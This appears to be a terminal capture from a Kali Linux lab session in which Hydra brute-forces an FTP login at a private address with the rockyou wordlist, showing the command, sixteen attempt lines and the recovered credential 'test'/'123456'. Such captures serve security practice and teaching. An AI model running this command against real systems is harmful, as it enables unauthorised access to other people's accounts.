 ┌──(kali㉿cyberquest)-[~]
└─$ hydra -l test -P /usr/share/wordlists/rockyou.txt ftp://10.0.2.15 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-25 12:24:10
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.0.2.15:21/
[ATTEMPT] target 10.0.2.15 - login "test" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "test" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[21][ftp] host: 10.0.2.15   login: test   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-25 12:24:27